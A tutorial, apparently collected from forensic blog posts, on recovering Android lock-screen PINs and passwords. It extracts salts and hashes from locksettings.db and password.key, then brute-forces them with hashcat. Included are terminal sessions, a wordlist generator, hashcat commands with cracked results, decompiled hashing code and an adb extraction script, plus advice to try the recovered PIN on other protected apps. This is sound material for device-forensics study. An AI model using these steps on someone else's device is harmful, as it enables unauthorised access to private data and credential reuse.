Breaking Samsung Android Passwords/PIN
The following works with Android 4.4
Crack Android Password

First mount the virtual computer hard drive on the Kali virtual machine
Device Boot Start End Sectors Size Id Type
/dev/sdb1 * 2048 83884031 83881984 40G 7 HPFS/NTFS/exFAT
root@kali:/mnt# mount /dev/sdc1 /mnt/android
Mount the hard drive to a mount point
mount /dev/sdc1 /mnt/android
root@kali:/mnt# ls android/
android-4.4-r5 grub lost+found
root@kali:/mnt# cd android/
root@kali:/mnt/android# cd android-4.4-r5/
root@kali:/mnt/android/android-4.4-r5# cd data
root@kali:/mnt/android/android-4.4-r5/data# cd system/
root@kali:/mnt/android/android-4.4-r5/data/system# ls
appops.xml framework_atlas.config ndebugsocket sync
batterystats.bin gesture.key netstats uiderrors.txt
cache ifw packages.list usagestats
called_pre_boots.dat inputmethod packages.xml users
device_policies.xml locksettings.db password.key
Find the locksettings.db file and query it
sqlite3 locksettings.db
SQLite version 3.29.0 2019-07-10 17:32:03
Enter ".help" for usage hints.
sqlite> Select * from locksettings where name like "lock%";
1|lockscreen.disabled|0|1
12|lockscreen.password_salt|11|-6653337928337054544
13|lock_pattern_autolock|11|0
15|lockscreen.password_type_alternate|11|0
16|lockscreen.password_type|11|327680
17|lockscreen.passwordhistory|11|
18|lock_screen_owner_info_enabled|11|1
19|lock_screen_owner_info|11|Cybersecurity Master
20|lockscreen.password_salt|0|-7730958136558586690
21|lock_pattern_autolock|0|0
23|lockscreen.password_type_alternate|0|0
24|lockscreen.password_type|0|327680
25|lockscreen.passwordhistory|0|

Find the lines with the salts
Convert the salt from decimal to Hex

Salt: A3AA9867B2D624B0
Salt lower: a3aa9867b2d624b0

Get the hash values for the password
root@kali:/mnt/android/android-4.4-r5/data/system/users/11# more password.key
5D2B600AEC0C396F57DC8A1D8AF04EF6A4680521 6463CFA4060409BAB324DD213EC8E0DF
SHA1 MD5
Generate password list file
9digits.py program
password=open("9digits.txt","w+")
for a in ['0','1','2','3','4','5','6','7','8','9']:
for b in ['0','1','2','3','4','5','6','7','8','9']:
for c in ['0','1','2','3','4','5','6','7','8','9']:
for d in ['0','1','2','3','4','5','6','7','8','9']:
for e in ['0','1','2','3','4','5','6','7','8','9']:
for f in ['0','1','2','3','4','5','6','7','8','9']:
password.write("IT"+a+b+c+d+"F"+e+f+"\n")
sorted(password)
password.close()
Hashcat command
$ hashcat.exe -m 10 6463CFA4060409BAB324DD213EC8E0DF:a3aa9867b2d624b0 -a 3
PS C:\Users\slyje\Desktop\3700Inffo\hash> ./hashcat64 -m 10 -a 0 6463CFA4060409BAB324DD213EC8E0DF:a3aa9867b2d624b0 .\9digits.txt -O
hashcat (v5.1.0) starting...
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Minimim salt length supported by kernel: 0
Maximum salt length supported by kernel: 51
Dictionary cache built:
* Filename..: .\9digits.txt
* Passwords.: 1000000
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Approaching final keyspace - workload adjusted.
6463cfa4060409bab324dd213ec8e0df:a3aa9867b2d624b0:IT6300F17
Session..........: hashcat
Status...........: Cracked
Hash.Type........: md5($pass.$salt)
Hash.Target......: 6463cfa4060409bab324dd213ec8e0df:a3aa9867b2d624b0
Time.Started.....: Wed Sep 11 20:40:20 2019 (0 secs)
Time.Estimated...: Wed Sep 11 20:40:20 2019 (0 secs)
Candidates.#1....: IT0000F00 -> IT9999F99
Hardware.Mon.#1..: Temp: 43c Util: 32% Core:1493MHz Mem:3504MHz Bus:16
Started: Wed Sep 11 20:40:14 2019
Stopped: Wed Sep 11 20:40:21 2019

Results are that the password is: IT6300F17
6463cfa4060409bab324dd213ec8e0df:a3aa9867b2d624b0:IT6300F17
Method #2
Step 1 : Get access to the data files
Step 2 : Get following files from the device :
"/data/system/password.key"
"/data/data/com.android.providers.settings/databases/settings.db"
Step 3 : Extract hash from password.key
example : "941d4637d8223d958d7f2324572c7e319dcea01f"
Step 4 : Extract seed from settings.db (using sqlite3 tool)
command: "sqlite3 settings.db"
>"SELECT lockscreen.password_salt from secure;"
example : "-660806340342588628"
convert to lowercase hex : "f6d45822728ddb2c"
Step 5 : use oclhashcat to bruteforce (in this case we know length and type of password : 8 digits and decimals only) :
"./oclHashcat-plus64.bin -a 3 -n 80 -u 1024 -m 5800 941d4637d8223d958d7f2324572c7e319dcea01f:f6d45822728ddb2c ?d?d?d?d?d?d?d?d"
Done.
How it works :
SHA1 is being used with 1024 iterations
Step 0 : Iteration in Ascii + Password + Seed => SHA1 Hash
Example using pwd "test" : 0testf6d45822728ddb2c
Step 1 till 1023 : SHA1-Hash of previous round + Iteration in Ascii + Password + Seed => SHA1 Hash
Example : {previous sha1 hash in binary}1testf6d45822728ddb2c
...
{previous sha1 hash in binary}1023testf6d45822728ddb2c
Algorithm can be reversed from libsec.ko or framework2.odex
Resulting hash is the hash from password.key
framework2 relevant source code :
public byte[] passwordToHash(String paramString)
{
if (paramString == null)
return null;
String str = null;
byte[] arrayOfByte1 = null;
try
{
byte[] arrayOfByte2 = (paramString + getSalt()).getBytes();
byte[] arrayOfByte3 = null;
str = "SHA-1";
MessageDigest localMessageDigest = MessageDigest.getInstance(str);
long l1 = System.currentTimeMillis();
for (int i = 0; i < 1024; i++)
{
arrayOfByte1 = null;
if (arrayOfByte3 != null)
localMessageDigest.update(arrayOfByte3);
localMessageDigest.update(("" + i).getBytes());
localMessageDigest.update(arrayOfByte2);
arrayOfByte3 = localMessageDigest.digest();
}
arrayOfByte1 = toHex(arrayOfByte3).getBytes();
long l2 = System.currentTimeMillis();
Log.w("LockPatternUtils", "passwordToHash time = " + (l2 - l1) + "ms");
return arrayOfByte1;
}
catch (NoSuchAlgorithmException localNoSuchAlgorithmException)
{
Log.w("LockPatternUtils", "Failed to encode string because of missing algorithm: " + str);
}
return arrayOfByte1;
}
Breaking the Screenlock – A short Update
The posts about how to break the screen lock are very frequently visited. This is why I thought it’s time to give you a short update and provide you with a Python script, that can do most of the attack in an automated way.
First of all, there has been one minor change in the latest versions of Android. The SQLite database with the salt needed for the hash-calculation can now be find in a different location: /data/system/locksettings.db
To extract the salt from the database you can use the following SQLite statement: “SELECT value FROM locksettings WHERE name=’lockscreen.password_salt'”
Everything else is still the same, even after several years and many new Android versions.
With the help of the following Python script, you can get everything needed from a connected and rooted device:
|
#!/usr/bin/python # # Copyright (C) 2015 Michael Spreitzenbarth (research@spreitzenbarth.de) # # This program is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 3 of the License, or # (at your option) any later version. # # This program is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with this program. If not, see <http://www.gnu.org/licenses/>.
import os, sys, subprocess, binascii, struct import sqlite3 as lite
def get_sha1hash(backup_dir):
# dumping the password/pin from the device print "Dumping PIN/Password hash ..." password = subprocess.Popen(['adb', 'pull', '/data/system/password.key', backup_dir], stdout=subprocess.PIPE, stdin=subprocess.PIPE, stderr=subprocess.PIPE) password.wait()
# cutting the HASH within password.key sha1hash = open(backup_dir + '/password.key', 'r').readline()[:40] print "HASH: \033[0;32m" + sha1hash + "\033[m"
return sha1hash
def get_salt(backup_dir):
# dumping the system DB containing the SALT print "Dumping locksettings.db ..." saltdb = subprocess.Popen(['adb', 'pull', '/data/system/locksettings.db', backup_dir], stdout=subprocess.PIPE, stdin=subprocess.PIPE, stderr=subprocess.PIPE) saltdb.wait() saltdb2 = subprocess.Popen(['adb', 'pull', '/data/system/locksettings.db-wal', backup_dir], stdout=subprocess.PIPE, stdin=subprocess.PIPE, stderr=subprocess.PIPE) saltdb2.wait() saltdb3 = subprocess.Popen(['adb', 'pull', '/data/system/locksettings.db-shm', backup_dir], stdout=subprocess.PIPE, stdin=subprocess.PIPE, stderr=subprocess.PIPE) saltdb3.wait()
# extract the SALT con = lite.connect(backup_dir + '/locksettings.db') cur = con.cursor() cur.execute("SELECT value FROM locksettings WHERE name='lockscreen.password_salt'") salt = cur.fetchone()[0] con.close()
# convert SALT to Hex returnedsalt = binascii.hexlify(struct.pack('>q', int(salt) )) print "SALT: \033[0;32m" + returnedsalt + "\033[m"
return returnedsalt
def write_crack(salt, sha1hash, backup_dir):
crack = open(backup_dir + '/crack.hash', 'a+')
# write HASH and SALT to cracking file hash_salt = sha1hash + ':' + salt crack.write(hash_salt) crack.close()
if __name__ == '__main__':
# check if device is connected and adb is running as root if subprocess.Popen(['adb', 'get-state'], stdout=subprocess.PIPE).communicate(0)[0].split("\n")[0] == "unknown": print "no device connected - exiting..." sys.exit(2)
# starting to create the output directory and the crack file used for hashcat backup_dir = sys.argv[1]
try: os.stat(backup_dir) except: os.mkdir(backup_dir)
sha1hash = get_sha1hash(backup_dir) salt = get_salt(backup_dir) write_crack(salt, sha1hash, backup_dir)
print "crack.hash can now be used to feed hashcat" |
As soon as the script has finished successfully you will receive a file – crack.hash – which contains the sha256 hash of the users PIN/Password and the salt extracted from the corresponding system database.
If you now want to start the brute-force attack you only need hashcat and the following command:
|
1 2 3 4 |
# this is an example for brute-forcing 8-digit PINs # have a look at the hashcat manual if you want to break real passwords
hashcat -a 3 -m 110 crack.hash -1 ?d ?1?1?1?1?1?1?1?1 |
Very often people are asking “why to brute-force the PIN/Password when you already have root access?”. The answer is very simple. Users of mobile devices are often lazy and use the same PIN/Password at multiple locations (e.g., secure containers, password-protected apps, etc.). If you can get the PIN/Password here, where it is documented and there are tools available that help to perform the attack, why to try to reverse the protection functions in other apps and hope that you have tools available that do the brute-force attack for you. Just use the PIN/Password from the screen lock and test it whenever an app is asking for something similar.
During my daily work, this often helped me to save a lot of time.
